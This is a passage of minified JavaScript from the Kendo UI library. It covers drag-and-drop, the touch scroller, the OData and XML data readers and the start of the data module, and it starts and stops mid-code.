t,r,a,l=s.gesture,u=l.center,c=e.center,d=e.distance/l.distance,h=s.dimensions.minScale,f=s.dimensions.maxScale;o.scale<=h&&d<1&&(d+=0.8*(1-d)),o.scale*d>=f&&(d=f/o.scale),r=o.x+s.offset.left,a=o.y+s.offset.top,t={x:(r-u.x)*d+c.x-r,y:(a-u.y)*d+c.y-a},o.scaleWith(d),n.dragMove(t.x),i.dragMove(t.y),s.dimensions.rescale(o.scale),s.gesture=e,e.preventDefault()},move:function(e){e.event.target.tagName.match(/textarea|input/i)||(n.dimension.enabled||i.dimension.enabled?(n.dragMove(e.x.delta),i.dragMove(e.y.delta),e.preventDefault()):e.touch.skip())},end:function(e){e.preventDefault()}})}}),Q=y.transitions.prefix+"Transform";f=y.hasHW3D?function(e,t,n){return"translate3d("+e+"px,"+t+"px,0) scale("+n+")"}:function(e,t,n){return"translate("+e+"px,"+t+"px) scale("+n+")"},p=T.extend({init:function(t){var n=this;T.fn.init.call(n),n.element=e(t),n.element[0].style.webkitTransformOrigin="left top",n.x=0,n.y=0,n.scale=1,n._saveCoordinates(f(n.x,n.y,n.scale))},translateAxis:function(e,t){this[e]+=t,this.refresh()},scaleTo:function(e){this.scale=e,this.refresh()},scaleWith:function(e){this.scale*=e,this.refresh()},translate:function(e){this.x+=e.x,this.y+=e.y,this.refresh()},moveAxis:function(e,t){this[e]=t,this.refresh()},moveTo:function(e){M(this,e),this.refresh()},refresh:function(){var e,t=this,n=t.x,i=t.y;t.round&&(n=Math.round(n),i=Math.round(i)),e=f(n,i,t.scale),e!=t.coordinates&&(_.support.browser.msie&&_.support.browser.version<10?(t.element[0].style.position="absolute",t.element[0].style.left=t.x+"px",t.element[0].style.top=t.y+"px"):t.element[0].style[Q]=e,t._saveCoordinates(e),t.trigger(H))},_saveCoordinates:function(e){this.coordinates=e}}),g=k.extend({init:function(e,t){var n,i=this;k.fn.init.call(i,e,t),n=i.options.group,n in z?z[n].push(i):z[n]=[i]},events:[V,j,q],options:{name:"DropTarget",group:"default"},destroy:function(){a(z,this)},_trigger:function(e,t){var n=this,i=D[n.options.group];if(i){return n.trigger(e,M({},t.event,{draggable:i,dropTarget:t.dropTarget}))}},_over:function(e){this._trigger(V,e)},_out:function(e){this._trigger(j,e)},_drop:function(e){var t=this,n=D[t.options.group];n&&(n.dropped=!t._trigger(q,e))}}),g.destroyGroup=function(e){var t,n=z[e]||O[e];if(n){for(t=0;t<n.length;t++){k.fn.destroy.call(n[t])}n.length=0,delete z[e],delete O[e]}},g._cache=z,m=g.extend({init:function(e,t){var n,i=this;k.fn.init.call(i,e,t),n=i.options.group,n in O?O[n].push(i):O[n]=[i]},destroy:function(){a(O,this)},options:{name:"DropTargetArea",group:"default",filter:null}}),v=k.extend({init:function(e,t){var n=this;k.fn.init.call(n,e,t),n._activated=!1,n.userEvents=new S(n.element,{global:!0,allowSelection:!0,filter:n.options.filter,threshold:n.options.distance,start:C(n._start,n),hold:C(n._hold,n),move:C(n._drag,n),end:C(n._end,n),cancel:C(n._cancel,n),select:C(n._select,n)}),n._afterEndHandler=C(n._afterEnd,n),n._captureEscape=C(n._captureEscape,n)},events:[F,N,I,R,B,L],options:{name:"Draggable",distance:_.support.touch?0:5,group:"default",cursorOffset:null,axis:null,container:null,filter:null,ignore:null,holdToDrag:!1,autoScroll:!1,dropped:!1},cancelHold:function(){this._activated=!1},_captureEscape:function(e){var t=this;e.keyCode===_.keys.ESC&&(t._trigger(B,{event:e}),t.userEvents.cancel())},_updateHint:function(t){var n,i=this,o=i.options,s=i.boundaries,a=o.axis,l=i.options.cursorOffset;l?n={left:t.x.location+l.left,top:t.y.location+l.top}:(i.hintOffset.left+=t.x.delta,i.hintOffset.top+=t.y.delta,n=e.extend({},i.hintOffset)),s&&(n.top=r(n.top,s.y),n.left=r(n.left,s.x)),"x"===a?delete n.top:"y"===a&&delete n.left,i.hint.css(n)},_shouldIgnoreTarget:function(t){var n=this.options.ignore;return n&&e(t).is(n)},_select:function(e){this._shouldIgnoreTarget(e.event.target)||e.preventDefault()},_start:function(n){var i,r=this,s=r.options,a=s.container?e(s.container):null,l=s.hint;return this._shouldIgnoreTarget(n.touch.initialTouch)||s.holdToDrag&&!r._activated?(r.userEvents.cancel(),t):(r.currentTarget=n.target,r.currentTargetOffset=E(r.currentTarget),l&&(r.hint&&r.hint.stop(!0,!0).remove(),r.hint=_.isFunction(l)?e(l.call(r,r.currentTarget)):l,i=E(r.currentTarget),r.hintOffset=i,r.hint.css({position:"absolute",zIndex:20000,left:i.left,top:i.top}).appendTo(b.body),r.angular("compile",function(){r.hint.removeAttr("ng-repeat");for(var t=e(n.target);!t.data("$$kendoScope")&&t.length;){t=t.parent()}return{elements:r.hint.get(),scopeFrom:t.data("$$kendoScope")}})),D[s.group]=r,r.dropped=!1,a&&(r.boundaries=o(a,r.hint)),e(b).on(A,r._captureEscape),r._trigger(N,n)&&(r.userEvents.cancel(),r._afterEnd()),r.userEvents.capture(),t)},_hold:function(e){this.currentTarget=e.target,this._trigger(F,e)?this.userEvents.cancel():this._activated=!0},_drag:function(t){var n,i;t.preventDefault(),n=this._elementUnderCursor(t),this.options.autoScroll&&this._cursorElement!==n&&(this._scrollableParent=c(n),this._cursorElement=n),this._lastEvent=t,this._processMovement(t,n),this.options.autoScroll&&this._scrollableParent[0]&&(i=d(t.x.location,t.y.location,l(this._scrollableParent)),this._scrollCompenstation=e.extend({},this.hintOffset),this._scrollVelocity=i,0===i.y&&0===i.x?(clearInterval(this._scrollInterval),this._scrollInterval=null):this._scrollInterval||(this._scrollInterval=setInterval(e.proxy(this,"_autoScroll"),50))),this.hint&&this._updateHint(t)},_processMovement:function(n,i){this._withDropTarget(i,function(i,r){if(!i){return h&&(h._trigger(j,M(n,{dropTarget:e(h.targetElement)})),h=null),t}if(h){if(r===h.targetElement){return}h._trigger(j,M(n,{dropTarget:e(h.targetElement)}))}i._trigger(V,M(n,{dropTarget:e(r)})),h=M(i,{targetElement:r})}),this._trigger(I,M(n,{dropTarget:h,elementUnderCursor:i}))},_autoScroll:function(){var e,t,n,i,r,o,s,a,l=this._scrollableParent[0],c=this._scrollVelocity,d=this._scrollCompenstation;l&&(e=this._elementUnderCursor(this._lastEvent),this._processMovement(this._lastEvent,e),i=l===u()[0],i?(t=b.body.scrollHeight>w.height(),n=b.body.scrollWidth>w.width()):(t=l.offsetHeight<=l.scrollHeight,n=l.offsetWidth<=l.scrollWidth),r=l.scrollTop+c.y,o=t&&r>0&&r<l.scrollHeight,s=l.scrollLeft+c.x,a=n&&s>0&&s<l.scrollWidth,o&&(l.scrollTop+=c.y),a&&(l.scrollLeft+=c.x),this.hint&&i&&(a||o)&&(o&&(d.top+=c.y),a&&(d.left+=c.x),this.hint.css(d)))},_end:function(t){this._withDropTarget(this._elementUnderCursor(t),function(n,i){n&&(n._drop(M({},t,{dropTarget:e(i)})),h=null)}),this._cancel(this._trigger(R,t))},_cancel:function(e){var t=this;t._scrollableParent=null,this._cursorElement=null,clearInterval(this._scrollInterval),t._activated=!1,t.hint&&!t.dropped?setTimeout(function(){t.hint.stop(!0,!0),e?t._afterEndHandler():t.hint.animate(t.currentTargetOffset,"fast",t._afterEndHandler)},0):t._afterEnd()},_trigger:function(e,t){var n=this;return n.trigger(e,M({},t.event,{x:t.x,y:t.y,currentTarget:n.currentTarget,initialTarget:t.touch?t.touch.initialTouch:null,dropTarget:t.dropTarget,elementUnderCursor:t.elementUnderCursor}))},_elementUnderCursor:function(e){var t=P(e),i=this.hint;return i&&n(i[0],t)&&(i.hide(),t=P(e),t||(t=P(e)),i.show()),t},_withDropTarget:function(e,t){var n,i=this.options.group,r=z[i],o=O[i];(r&&r.length||o&&o.length)&&(n=s(e,r,o),n?t(n.target,n.targetElement):t())},destroy:function(){var e=this;k.fn.destroy.call(e),e._afterEnd(),e.userEvents.destroy(),this._scrollableParent=null,this._cursorElement=null,clearInterval(this._scrollInterval),e.currentTarget=null},_afterEnd:function(){var t=this;t.hint&&t.hint.remove(),delete D[t.options.group],t.trigger("destroy"),t.trigger(L),e(b).off(A,t._captureEscape)}}),_.ui.plugin(g),_.ui.plugin(m),_.ui.plugin(v),_.TapCapture=W,_.containerBoundaries=o,M(_.ui,{Pane:G,PaneDimensions:$,Movable:p}),_.ui.Draggable.utils={autoScrollVelocity:d,scrollableViewPort:l,findScrollableParent:c}}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.mobile.scroller.min",["kendo.fx.min","kendo.draganddrop.min"],e)}(function(){return function(e,t){var n=window.kendo,i=n.mobile,r=n.effects,o=i.ui,s=e.proxy,a=e.extend,l=o.Widget,u=n.Class,c=n.ui.Movable,d=n.ui.Pane,h=n.ui.PaneDimensions,f=r.Transition,p=r.Animation,g=Math.abs,m=500,v=0.7,_=0.96,y=10,b=55,w=0.5,x=5,k="km-scroller-release",T="km-scroller-refresh",S="pull",C="change",M="resize",E="scroll",D=2,z=p.extend({init:function(e){var t=this;p.fn.init.call(t),a(t,e),t.userEvents.bind("gestureend",s(t.start,t)),t.tapCapture.bind("press",s(t.cancel,t))},enabled:function(){return this.movable.scale<this.dimensions.minScale},done:function(){return this.dimensions.minScale-this.movable.scale<0.01},tick:function(){var e=this.movable;e.scaleWith(1.1),this.dimensions.rescale(e.scale)},onEnd:function(){var e=this.movable;e.scaleTo(this.dimensions.minScale),this.dimensions.rescale(e.scale)}}),O=p.extend({init:function(e){var t=this;p.fn.init.call(t),a(t,e,{transition:new f({axis:e.axis,movable:e.movable,onEnd:function(){t._end()}})}),t.tapCapture.bind("press",function(){t.cancel()}),t.userEvents.bind("end",s(t.start,t)),t.userEvents.bind("gestureend",s(t.start,t)),t.userEvents.bind("tap",s(t.onEnd,t))},onCancel:function(){this.transition.cancel()},freeze:function(e){var t=this;t.cancel(),t._moveTo(e)},onEnd:function(){var e=this;e.paneAxis.outOfBounds()?e._snapBack():e._end()},done:function(){return g(this.velocity)<1},start:function(e){var t,n=this;n.dimension.enabled&&(n.paneAxis.outOfBounds()?n._snapBack():(t=e.touch.id===D?0:e.touch[n.axis].velocity,n.velocity=Math.max(Math.min(t*n.velocityMultiplier,b),-b),n.tapCapture.captureNext(),p.fn.start.call(n)))},tick:function(){var e=this,t=e.dimension,n=e.paneAxis.outOfBounds()?w:e.friction,i=e.velocity*=n,r=e.movable[e.axis]+i;!e.elastic&&t.outOfBounds(r)&&(r=Math.max(Math.min(r,t.max),t.min),e.velocity=0),e.movable.moveAxis(e.axis,r)},_end:function(){this.tapCapture.cancelCapture(),this.end()},_snapBack:function(){var e=this,t=e.dimension,n=e.movable[e.axis]>t.max?t.max:t.min;e._moveTo(n)},_moveTo:function(e){this.transition.moveTo({location:e,duration:m,ease:f.easeOutExpo})}}),P=p.extend({init:function(e){var t=this;n.effects.Animation.fn.init.call(this),a(t,e,{origin:{},destination:{},offset:{}})},tick:function(){this._updateCoordinates(),this.moveTo(this.origin)},done:function(){return g(this.offset.y)<x&&g(this.offset.x)<x},onEnd:function(){this.moveTo(this.destination),this.callback&&this.callback.call()},setCoordinates:function(e,t){this.offset={},this.origin=e,this.destination=t},setCallback:function(e){e&&n.isFunction(e)?this.callback=e:e=t},_updateCoordinates:function(){this.offset={x:(this.destination.x-this.origin.x)/4,y:(this.destination.y-this.origin.y)/4},this.origin={y:this.origin.y+this.offset.y,x:this.origin.x+this.offset.x}}}),A=u.extend({init:function(t){var n=this,i="x"===t.axis,r=e('<div class="km-touch-scrollbar km-'+(i?"horizontal":"vertical")+'-scrollbar" />');a(n,t,{element:r,elementSize:0,movable:new c(r),scrollMovable:t.movable,alwaysVisible:t.alwaysVisible,size:i?"width":"height"}),n.scrollMovable.bind(C,s(n.refresh,n)),n.container.append(r),t.alwaysVisible&&n.show()},refresh:function(){var e=this,t=e.axis,n=e.dimension,i=n.size,r=e.scrollMovable,o=i/n.total,s=Math.round(-r[t]*o),a=Math.round(i*o);o>=1?this.element.css("display","none"):this.element.css("display",""),s+a>i?a=i-s:s<0&&(a+=s,s=0),e.elementSize!=a&&(e.element.css(e.size,a+"px"),e.elementSize=a),e.movable.moveAxis(t,s)},show:function(){this.element.css({opacity:v,visibility:"visible"})},hide:function(){this.alwaysVisible||this.element.css({opacity:0})}}),H=l.extend({init:function(i,r){var o,u,f,p,m,v,_,y,b,w=this;return l.fn.init.call(w,i,r),i=w.element,(w._native=w.options.useNative&&n.support.hasNativeScrolling)?(i.addClass("km-native-scroller").prepend('<div class="km-scroll-header"/>'),a(w,{scrollElement:i,fixedContainer:i.children().first()}),t):(i.css("overflow","hidden").addClass("km-scroll-wrapper").wrapInner('<div class="km-scroll-container"/>').prepend('<div class="km-scroll-header"/>'),o=i.children().eq(1),u=new n.TapCapture(i),f=new c(o),p=new h({element:o,container:i,forcedEnabled:w.options.zoom}),m=this.options.avoidScrolling,v=new n.UserEvents(i,{touchAction:"pan-y",fastTap:!0,allowSelection:!0,preventDragEvent:!0,captureUpIfMoved:!0,multiTouch:w.options.zoom,start:function(t){p.refresh();var n=g(t.x.velocity),i=g(t.y.velocity),r=2*n>=i,o=e.contains(w.fixedContainer[0],t.event.target),s=2*i>=n;!o&&!m(t)&&w.enabled&&(p.x.enabled&&r||p.y.enabled&&s)?v.capture():v.cancel()}}),_=new d({movable:f,dimensions:p,userEvents:v,elastic:w.options.elastic}),y=new z({movable:f,dimensions:p,userEvents:v,tapCapture:u}),b=new P({moveTo:function(e){w.scrollTo(e.x,e.y)}}),f.bind(C,function(){w.scrollTop=-f.y,w.scrollLeft=-f.x,w.trigger(E,{scrollTop:w.scrollTop,scrollLeft:w.scrollLeft})}),w.options.mousewheelScrolling&&i.on("DOMMouseScroll mousewheel",s(this,"_wheelScroll")),a(w,{movable:f,dimensions:p,zoomSnapBack:y,animatedScroller:b,userEvents:v,pane:_,tapCapture:u,pulled:!1,enabled:!0,scrollElement:o,scrollTop:0,scrollLeft:0,fixedContainer:i.children().first()}),w._initAxis("x"),w._initAxis("y"),w._wheelEnd=function(){w._wheel=!1,w.userEvents.end(0,w._wheelY)},p.refresh(),w.options.pullToRefresh&&w._initPullToRefresh(),t)},_wheelScroll:function(e){this._wheel||(this._wheel=!0,this._wheelY=0,this.userEvents.press(0,this._wheelY)),clearTimeout(this._wheelTimeout),this._wheelTimeout=setTimeout(this._wheelEnd,50);var t=n.wheelDeltaY(e);t&&(this._wheelY+=t,this.userEvents.move(0,this._wheelY)),e.preventDefault()},makeVirtual:function(){this.dimensions.y.makeVirtual()},virtualSize:function(e,t){this.dimensions.y.virtualSize(e,t)},height:function(){return this.dimensions.y.size},scrollHeight:function(){return this.scrollElement[0].scrollHeight},scrollWidth:function(){return this.scrollElement[0].scrollWidth},options:{name:"Scroller",zoom:!1,pullOffset:140,visibleScrollHints:!1,elastic:!0,useNative:!1,mousewheelScrolling:!0,avoidScrolling:function(){return !1},pullToRefresh:!1,messages:{pullTemplate:"Pull to refresh",releaseTemplate:"Release to refresh",refreshTemplate:"Refreshing"}},events:[S,E,M],_resize:function(){this._native||this.contentResized()},setOptions:function(e){var t=this;l.fn.setOptions.call(t,e),e.pullToRefresh&&t._initPullToRefresh()},reset:function(){this._native?this.scrollElement.scrollTop(0):(this.movable.moveTo({x:0,y:0}),this._scale(1))},contentResized:function(){this.dimensions.refresh(),this.pane.x.outOfBounds()&&this.movable.moveAxis("x",this.dimensions.x.min),this.pane.y.outOfBounds()&&this.movable.moveAxis("y",this.dimensions.y.min)},zoomOut:function(){var e=this.dimensions;e.refresh(),this._scale(e.fitScale),this.movable.moveTo(e.centerCoordinates())},enable:function(){this.enabled=!0},disable:function(){this.enabled=!1},scrollTo:function(e,t){this._native?(this.scrollElement.scrollLeft(g(e)),this.scrollElement.scrollTop(g(t))):(this.dimensions.refresh(),this.movable.moveTo({x:e,y:t}))},animatedScrollTo:function(e,t,n){var i,r;this._native?this.scrollTo(e,t):(i={x:this.movable.x,y:this.movable.y},r={x:e,y:t},this.animatedScroller.setCoordinates(i,r),this.animatedScroller.setCallback(n),this.animatedScroller.start())},pullHandled:function(){var e=this;e.refreshHint.removeClass(T),e.hintContainer.html(e.pullTemplate({})),e.yinertia.onEnd(),e.xinertia.onEnd(),e.userEvents.cancel()},destroy:function(){l.fn.destroy.call(this),this.userEvents&&this.userEvents.destroy()},_scale:function(e){this.dimensions.rescale(e),this.movable.scaleTo(e)},_initPullToRefresh:function(){var e=this;e.dimensions.y.forceEnabled(),e.pullTemplate=n.template(e.options.messages.pullTemplate),e.releaseTemplate=n.template(e.options.messages.releaseTemplate),e.refreshTemplate=n.template(e.options.messages.refreshTemplate),e.scrollElement.prepend('<span class="km-scroller-pull"><span class="km-icon"></span><span class="km-loading-left"></span><span class="km-loading-right"></span><span class="km-template">'+e.pullTemplate({})+"</span></span>"),e.refreshHint=e.scrollElement.children().first(),e.hintContainer=e.refreshHint.children(".km-template"),e.pane.y.bind("change",s(e._paneChange,e)),e.userEvents.bind("end",s(e._dragEnd,e))},_dragEnd:function(){var e=this;e.pulled&&(e.pulled=!1,e.refreshHint.removeClass(k).addClass(T),e.hintContainer.html(e.refreshTemplate({})),e.yinertia.freeze(e.options.pullOffset/2),e.trigger("pull"))},_paneChange:function(){var e=this;e.movable.y/w>e.options.pullOffset?e.pulled||(e.pulled=!0,e.refreshHint.removeClass(T).addClass(k),e.hintContainer.html(e.releaseTemplate({}))):e.pulled&&(e.pulled=!1,e.refreshHint.removeClass(k),e.hintContainer.html(e.pullTemplate({})))},_initAxis:function(e){var t=this,n=t.movable,i=t.dimensions[e],r=t.tapCapture,o=t.pane[e],s=new A({axis:e,movable:n,dimension:i,container:t.element,alwaysVisible:t.options.visibleScrollHints});i.bind(C,function(){s.refresh()}),o.bind(C,function(){s.show()}),t[e+"inertia"]=new O({axis:e,paneAxis:o,movable:n,tapCapture:r,userEvents:t.userEvents,dimension:i,elastic:t.options.elastic,friction:t.options.friction||_,velocityMultiplier:t.options.velocityMultiplier||y,end:function(){s.hide(),t.trigger("scrollEnd",{axis:e,scrollTop:t.scrollTop,scrollLeft:t.scrollLeft})}})}});o.plugin(H)}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.data.odata.min",["kendo.core.min"],e)}(function(){return function(e,t){function n(i,r){var o,s,a,l,u,c,d,h,f=[],p=i.logic||"and",m=i.filters;for(o=0,s=m.length;o<s;o++){i=m[o],a=i.field,d=i.value,c=i.operator,i.filters?i=n(i,r):(h=i.ignoreCase,a=a.replace(/\./g,"/"),i=b[c],r&&(i=w[c]),"isnull"===c||"isnotnull"===c?i=g.format("{0} {1} null",a,i):"isempty"===c||"isnotempty"===c?i=g.format("{0} {1} ''",a,i):i&&d!==t&&(l=e.type(d),"string"===l?(u="'{1}'",d=d.replace(/'/g,"''"),h===!0&&(a="tolower("+a+")")):"date"===l?r?(u="{1:yyyy-MM-ddTHH:mm:ss+00:00}",d=g.timezone.apply(d,"Etc/UTC")):u="datetime'{1:yyyy-MM-ddTHH:mm:ss}'":u="{1}",i.length>3?"substringof"!==i?u="{0}({2},"+u+")":(u="{0}("+u+",{2})","doesnotcontain"===c&&(r?(u="{0}({2},'{1}') eq -1",i="indexof"):u+=" eq false")):u="{2} {0} "+u,i=g.format(u,i,d,a))),f.push(i)}return i=f.join(" "+p+" "),f.length>1&&(i="("+i+")"),i}function i(e){for(var t in e){0===t.indexOf("@odata")&&delete e[t]}}function r(){return Math.floor(65536*(1+Math.random())).toString(16).substr(1)}function o(e){return e+r()+"-"+r()+"-"+r()}function s(e,t){var n=v+"--"+e;return t&&(n+="--"),n}function a(e,t,n,i){var r=e.options[i].url,o=g.format("{0} ",n);return y(r)?o+r(t):o+r}function l(e,t){var n="";return n+=s(e,!1),n+=v+"Content-Type: application/http",n+=v+"Content-Transfer-Encoding: binary",n+=v+"Content-ID: "+t}function u(e){var t="";return t+=v+"Content-Type: application/json;odata=minimalmetadata",t+=v+"Prefer: return=representation",t+=_+g.stringify(e)}function c(e,t,n,i,r,o){var s,c="";for(s=0;s<e.length;s++){c+=l(t,n),c+=_+a(r,e[s],r.options[i].type,i)+" HTTP/1.1",o||(c+=u(e[s])),c+=v,n++}return c}function d(e,t,n,i,r,o,a){var l="";return l+=h(t,n),l+=c(e,n,i,o,r,a),l+=s(n,!0),l+=v}function h(e,t){var n="";return n+="--"+e+v,n+="Content-Type: multipart/mixed; boundary="+t+v}function f(e,t){var n={},i=o("sf_batch_"),r="",a=0,l=e.options.batch.url,u=o("sf_changeset_");return n.type=e.options.batch.type,n.url=y(l)?l():l,n.headers={"Content-Type":"multipart/mixed; boundary="+i},t.updated.length&&(r+=d(t.updated,i,u,a,e,"update",!1),a+=t.updated.length,u=o("sf_changeset_")),t.destroyed.length&&(r+=d(t.destroyed,i,u,a,e,"destroy",!0),a+=t.destroyed.length,u=o("sf_changeset_")),t.created.length&&(r+=d(t.created,i,u,a,e,"create",!1)),r+=s(i,!0),n.data=r,n}function p(e){var t,n,i,r,o,s,a=e.match(/--changesetresponse_[a-z0-9-]+$/gm),l=0,u=[];for(u.push({models:[],passed:!0}),s=0;s<a.length;s++){r=a[s],r.lastIndexOf("--",r.length-1)?s<a.length-1&&u.push({models:[],passed:!0}):(l=l?e.indexOf(r,l+r.length):e.indexOf(r),t=e.substring(l,e.indexOf("--",l+1)),n=t.match(/^HTTP\/1\.\d (\d{3}) (.*)$/gm).pop(),i=g.parseFloat(n.match(/\d{3}/g).pop()),i>=200&&i<=299?(o=t.match(/\{.*\}/gm),o&&u[u.length-1].models.push(JSON.parse(o[0]))):u[u.length-1].passed=!1)}return u}var g=window.kendo,m=e.extend,v="\r\n",_="\r\n\r\n",y=g.isFunction,b={eq:"eq",neq:"ne",gt:"gt",gte:"ge",lt:"lt",lte:"le",contains:"substringof",doesnotcontain:"substringof",endswith:"endswith",startswith:"startswith",isnull:"eq",isnotnull:"ne",isempty:"eq",isnotempty:"ne"},w=m({},b,{contains:"contains"}),x={pageSize:e.noop,page:e.noop,filter:function(e,t,i){t&&(t=n(t,i),t&&(e.$filter=t))},sort:function(t,n){var i=e.map(n,function(e){var t=e.field.replace(/\./g,"/");return"desc"===e.dir&&(t+=" desc"),t}).join(",");i&&(t.$orderby=i)},skip:function(e,t){t&&(e.$skip=t)},take:function(e,t){t&&(e.$top=t)}},k={read:{dataType:"jsonp"}};m(!0,g.data,{schemas:{odata:{type:"json",data:function(e){return e.d.results||[e.d]},total:"d.__count"}},transports:{odata:{read:{cache:!0,dataType:"jsonp",jsonp:"$callback"},update:{cache:!0,dataType:"json",contentType:"application/json",type:"PUT"},create:{cache:!0,dataType:"json",contentType:"application/json",type:"POST"},destroy:{cache:!0,dataType:"json",type:"DELETE"},parameterMap:function(e,t,n){var i,r,o,s;if(e=e||{},t=t||"read",s=(this.options||k)[t],s=s?s.dataType:"json","read"===t){i={$inlinecount:"allpages"},"json"!=s&&(i.$format="json");for(o in e){x[o]?x[o](i,e[o],n):i[o]=e[o]}}else{if("json"!==s){throw Error("Only json dataType can be used for "+t+" operation.")}if("destroy"!==t){for(o in e){r=e[o],"number"==typeof r&&(e[o]=r+"")}i=g.stringify(e)}}return i}}}}),m(!0,g.data,{schemas:{"odata-v4":{type:"json",data:function(t){if(e.isArray(t)){for(var n=0;n<t.length;n++){i(t[n])}return t}return t=e.extend({},t),i(t),t.value?t.value:[t]},total:function(e){return e["@odata.count"]}}},transports:{"odata-v4":{batch:{type:"POST"},read:{cache:!0,dataType:"json"},update:{cache:!0,dataType:"json",contentType:"application/json;IEEE754Compatible=true",type:"PUT"},create:{cache:!0,dataType:"json",contentType:"application/json;IEEE754Compatible=true",type:"POST"},destroy:{cache:!0,dataType:"json",type:"DELETE"},parameterMap:function(e,t){var n=g.data.transports.odata.parameterMap(e,t,!0);return"read"==t&&(n.$count=!0,delete n.$inlinecount),n},submit:function(t){var n=this,i=f(n,t.data),r=t.data;(r.updated.length||r.destroyed.length||r.created.length)&&e.ajax(m(!0,{},{success:function(e){var n,i=p(e),o=0;r.updated.length&&(n=i[o],n.passed&&t.success(n.models.length?n.models:[],"update"),o++),r.destroyed.length&&(n=i[o],n.passed&&t.success([],"destroy"),o++),r.created.length&&(n=i[o],n.passed&&t.success(n.models,"create"))},error:function(e,n,i){t.error(e,n,i)}},i))}}}})}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.data.xml.min",["kendo.core.min"],e)}(function(){return function(e,t){var n=window.kendo,i=e.isArray,r=e.isPlainObject,o=e.map,s=e.each,a=e.extend,l=n.getter,u=n.Class,c=u.extend({init:function(t){var l,u,c,d,h=this,f=t.total,p=t.model,g=t.parse,m=t.errors,v=t.serialize,_=t.data;p&&(r(p)&&(l=t.modelBase||n.data.Model,p.fields&&s(p.fields,function(t,n){r(n)&&n.field?e.isFunction(n.field)||(n=a(n,{field:h.getter(n.field)})):n={field:h.getter(n)},p.fields[t]=n}),u=p.id,u&&(c={},c[h.xpathToMember(u,!0)]={field:h.getter(u)},p.fields=a(c,p.fields),p.id=h.xpathToMember(u)),p=l.define(p)),h.model=p),f&&("string"==typeof f?(f=h.getter(f),h.total=function(e){return parseInt(f(e),10)}):"function"==typeof f&&(h.total=f)),m&&("string"==typeof m?(m=h.getter(m),h.errors=function(e){return m(e)||null}):"function"==typeof m&&(h.errors=m)),_&&("string"==typeof _?(_=h.xpathToMember(_),h.data=function(e){var t,n=h.evaluate(e,_);return n=i(n)?n:[n],h.model&&p.fields?(t=new h.model,o(n,function(e){if(e){var n,i={};for(n in p.fields){i[n]=t._parse(n,p.fields[n].field(e))}return i}})):n}):"function"==typeof _&&(h.data=_)),"function"==typeof g&&(d=h.parse,h.parse=function(e){var t=g.call(h,e);return d.call(h,t)}),"function"==typeof v&&(h.serialize=v)},total:function(e){return this.data(e).length},errors:function(e){return e?e.errors:null},serialize:function(e){return e},parseDOM:function(e){var n,r,o,s,a,l,u,c={},d=e.attributes,h=d.length;for(u=0;u<h;u++){l=d[u],c["@"+l.nodeName]=l.nodeValue}for(r=e.firstChild;r;r=r.nextSibling){o=r.nodeType,3===o||4===o?c["#text"]=r.nodeValue:1===o&&(n=this.parseDOM(r),s=r.nodeName,a=c[s],i(a)?a.push(n):a=a!==t?[a,n]:n,c[s]=a)}return c},evaluate:function(e,t){for(var n,r,o,s,a,l=t.split(".");n=l.shift();){if(e=e[n],i(e)){for(r=[],t=l.join("."),a=0,o=e.length;a<o;a++){s=this.evaluate(e[a],t),s=i(s)?s:[s],r.push.apply(r,s)}return r}}return e},parse:function(t){var n,i,r={};return n=t.documentElement||e.parseXML(t).documentElement,i=this.parseDOM(n),r[n.nodeName]=i,r},xpathToMember:function(e,t){return e?(e=e.replace(/^\//,"").replace(/\//g,"."),e.indexOf("@")>=0?e.replace(/\.?(@.*)/,t?"$1":'["$1"]'):e.indexOf("text()")>=0?e.replace(/(\.?text\(\))/,t?"#text":'["#text"]'):e):""},getter:function(e){return l(this.xpathToMember(e),!0)}});e.extend(!0,n.data,{XmlDataReader:c,readers:{xml:c}})}(window.kendo.jQuery),window.kendo},"function"==typeof define&&define.amd?define:function(e,t,n){(n||t)()}),function(e,define){define("kendo.data.min",["kendo.core.min","kendo.data.odata.min","kendo.data.xml.min"],e)}(function(){return function(e,t){function n(e,t,n,i){return function(r){var o,s={};for(o in r){s[o]=r[o]}s.field=i?n+"."+r.field:n,t==Ee&&e._notifyChange&&e._notifyChange(s),e.trigger(t,s)}}function i(t,n){if(t===n){return !0}var r,o=e.type(t),s=e.type(n);if(o!==s){return !1}if("date"===o){return t.getTime()===n.getTime()}if("object"!==o&&"array"!==o){return !1}for(r in t){if(!i(t[r],n[r])){return !1}}return !0}function r(e,t){var n,i;for(i in e){if(n=e[i],de(n)&&n.field&&n.field===t){return n}if(n===t){return n}}return null}function o(e){this.data=e||[]}function s(e,n){if(e){var i=typeof e===xe?{field:e,dir:n}:e,r=fe(i)?i:i!==t?[i]:[];return pe(r,function(e){return !!e.dir})}}function a(e){var t,n,i,r,o=e.filters;if(o){for(t=0,n=o.length;t<n;t++){i=o[t],r=i.operator,r&&typeof r===xe&&(i.operator=X[r.toLowerCase()]||r),a(i)}}}function l(e){if(e&&!he(e)){return !fe(e)&&e.filters||(e={logic:"and",filters:fe(e)?e:[e]}),a(e),e}}function u(e,t){return !e.logic&&!t.logic&&(e.field===t.field&&e.value===t.value&&e.operator===t.operator)}function c(e){return e=e||{},he(e)?{logic:"and",filters:[]}:l(e)}function d(e,t){return t.logic||e.field>t.field?1:e.field<t.field?-1:0}function h(e,t){var n,i,r,o,s;if(e=c(e),t=c(t),e.logic!==t.logic){return !1}if(r=(e.filters||[]).slice(),o=(t.filters||[]).slice(),r.length!==o.length){return !1}for(r=r.sort(d),o=o.sort(d),s=0;s<r.length;s++){if(n=r[s],i=o[s],n.logic&&i.logic){if(!h(n,i)){return !1}}else{if(!u(n,i)){return !1}}}return !0}function f(e){return fe(e)?e:[e]}function p(e,n){var i=typeof e===xe?{field:e,dir:n}:e,r=fe(i)?i:i!==t?[i]:[];return j(r,function(e){return{field:e.field,dir:e.dir||"asc",aggregates:e.aggregates}})}function g(e,t){return e&&e.getTime&&t&&t.getTime?e.getTime()===t.getTime():e===t}function m(e,t,n,i,r,o){var s,a,l,u,c;for(t=t||[],u=t.length,s=0;s<u;s++){a=t[s],l=a.aggregate,c=a.field,e[c]=e[c]||{},o[c]=o[c]||{},o[c][l]=o[c][l]||{},e[c][l]=K[l.toLowerCase()](e[c][l],n,_e.accessor(c),i,r,o[c][l])}}function v(e){return"number"==typeof e&&!isNaN(e)}function _(e){return 